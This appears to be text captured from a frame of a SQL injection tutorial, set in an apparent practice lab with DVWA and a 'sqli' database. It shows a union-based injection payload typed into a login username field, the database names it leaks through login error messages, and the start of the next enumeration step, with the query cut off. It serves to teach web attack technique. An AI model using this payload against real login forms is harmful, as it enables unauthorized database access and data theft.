 Modify Injection Query
Username =
' union select 3, table_schema, 4 from information_schema.tables union select 5,6,’7
Failed to login as classicmodels
Failed to login as dvwa
Failed to login as employees
Failed to login as information_schema
Failed to login as mysql
Failed to login as performance_schema
Failed to login as sqli
Failed to login as test
Failed to login as wp
Failed to login as 6
Success!!
Let’s enumerate our target database sqli.
SQL Query:
Select * From Users WHERE Username = ‘’ union select 3, table_schema, 4 from information_schema.tables union select